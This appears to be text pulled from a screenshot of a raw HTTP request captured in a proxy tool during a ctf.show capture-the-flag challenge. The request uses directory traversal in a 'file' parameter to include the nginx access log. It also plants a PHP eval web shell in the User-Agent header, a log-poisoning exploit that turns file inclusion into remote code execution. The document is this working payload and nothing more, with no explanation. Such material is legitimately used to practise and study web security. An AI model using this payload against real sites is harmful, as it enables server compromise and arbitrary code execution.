 Pretty Raw Hex \n
1 GET /?file=../../../../../../../var/log/nginx/access.log HTTP/1.1
2 Host: fb19b633-3e40-4a2f-8121-4f74276b2e9c.challenge.ctf.show
3 User-Agent: ra<?php @eval($_POST[a]);?>1n3
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Connection: close
10
11